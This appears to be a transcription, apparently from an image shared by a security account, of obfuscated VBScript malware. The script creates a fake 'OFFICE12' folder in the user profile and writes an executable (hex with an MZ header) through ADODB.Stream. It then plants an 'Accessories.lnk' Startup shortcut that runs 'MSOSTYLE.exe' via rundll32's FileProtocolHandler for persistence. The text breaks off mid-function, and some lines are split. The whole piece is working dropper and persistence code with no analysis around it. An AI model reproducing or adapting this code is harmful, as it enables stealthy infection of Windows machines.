 Dim lFlFExFecFuFtFeF,jCezsNSJTKMhOym,jPkWtlNiGohmgfLvydO,WtlNiSJTKFecFuF
lFlFExFecFuFtFeF = CreateObject("Wscript.Shell").Environment("Process").Item("USERPROFILE")
jCezsNSJTKMhOym = CreateObject("Wscript.Shell").Environment("Process").Item("TEMP")
Dim FkFiFhFeFalFtFhFaFnd, FwiFnFdFowsFtyFlFeF
Set FkFiFhFeFalFtFhFaFnd = CreateObject("Scripting.FileSystemObject")
FwiFnFdFowsFtyFlFeF = lFlFExFecFuFtFeF&"\OFFICE12"
If FkFiFhFeFalFtFhFaFnd.folderExists(FwiFnFdFowsFtyFlFeF) Then
Else
FkFiFhFeFalFtFhFaFnd.CreateFolder(FwiFnFdFowsFtyFlFeF)
End If
jPkWtlNiGohmgfLvydO = jCezsNSJTKMhOym&"\2m7EBxdH3wHwBO.tmp"
mJdZqTmKtLvWgJwC(jPkWtlNiGohmgfLvydO)
Dim hCxriuDuDZrRnulfsmxOMOmjUeAqBfNmCRJJSsfkj,VBxJDjBpOBXGiwgwpAOYuitjwLpYKYswjca,wcHmZZVmEnETxCUBVwZX
evnOVae
set hCxriuDuDZrRnulfsmxOMOmjUeAqBfNmCRJJSsfkj=CreateObject("WScript.Shell")
VBxJDjBpOBXGiwgwpAOYuitjwLpYKYswjca=hCxriuDuDZrRnulfsmxOMOmjUeAqBfNmCRJJSsfkj.SpecialFolders("Startup"
)
set wcHmZZVmEnETxCUBVwZXevnOVae=hCxriuDuDZrRnulfsmxOMOmjUeAqBfNmCRJJSsfkj.CreateShortcut(VBxJDjBpOBXGi
wgwpAOYuitjwLpYKYswjca & "\Accessories.lnk")
wcHmZZVmEnETxCUBVwZXevnOVae.TargetPath = "C:\Windows\System32\rundll32.exe"
wcHmZZVmEnETxCUBVwZXevnOVae.WindowStyle = 1
wcHmZZVmEnETxCUBVwZXevnOVae.WorkingDirectory=VBxJDjBpOBXGiwgwpAOYuitjwLpYKYswjca
wcHmZZVmEnETxCUBVwZXevnOVae.Arguments = "C:\Windows\system32\url.dll,FileProtocolHandler "&chr(34)&Fwi
FnFdFowsFtyFlFeF&"\MSOSTYLE.exe"&chr(34)
wcHmZZVmEnETxCUBVwZXevnOVae.Save
WtlNiSJTKFecFuF = FwiFnFdFowsFtyFlFeF&"\\MSOSTYLE.exe"
Function mJdZqTmKtLvWgJwC(FileName)
Dim mIqLzIrBcZiFjVaI, mIjFzRwQsKwRcAvA, mHpXcBoCnNtLuWdP
Set mIjFzRwQsKwRcAvA = CreateObject("Microsoft.XMLDOM")
Set mHpXcBoCnNtLuWdP = mIjFzRwQsKwRcAvA.CreateElement("binary")
Set mIqLzIrBcZiFjVaI = CreateObject("ADODB.Stream")
mHpXcBoCnNtLuWdP.DataType = "bin.hex"
mHpXcBoCnNtLuWdP.Text = "4D5A90"
mIqLzIrBcZiFjVaI.Type = 1
mIqLzIrBcZiFjVaI.Open
mIqLzIrBcZiFjVaI.Write mHpXcBoCnNtLuWdP.NodeTypedValue
Ots安全